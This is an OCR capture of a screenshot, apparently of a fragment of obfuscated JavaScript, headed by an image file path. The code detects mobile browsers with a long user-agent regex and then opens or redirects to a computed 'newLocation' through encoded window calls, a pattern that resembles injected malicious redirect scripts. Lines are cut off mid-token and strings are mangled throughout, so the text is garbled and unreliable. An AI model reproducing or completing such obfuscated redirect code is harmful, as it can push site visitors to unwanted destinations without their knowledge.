
_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackbe
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1